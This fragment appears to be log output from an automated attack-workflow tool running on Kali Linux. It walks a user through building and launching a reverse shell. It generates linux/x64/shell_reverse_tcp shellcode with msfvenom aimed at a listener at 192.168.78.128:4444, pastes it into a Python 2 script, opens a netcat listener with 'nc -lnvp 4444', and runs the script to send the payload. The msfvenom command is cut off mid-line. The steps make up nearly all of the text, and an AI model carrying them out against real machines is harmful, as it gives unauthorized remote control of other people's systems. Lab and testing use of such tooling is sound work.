 ==========Block Info==========
description: create and send reverse shell by python2
function: create_file
condition: None
In: ['IP']
Out: []
==============================
Open another terminal, enter `msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.78.128 LPORT=4444 -b "\
shellcode.
press Enter to continue...
Copy shellcode generated by above command and replace the shellcode in /home/kali/Desktop/reverse_shell.py
press Enter to continue...
Enter `nc -lnvp 4444` to listen to port.
press Enter to continue...
[EXE] python2 /home/kali/Desktop/reverse_shell.py
sending payload ...
reverse shell should connect within 5 seconds
press Enter to continue...
MATCH RULE~~~!!!!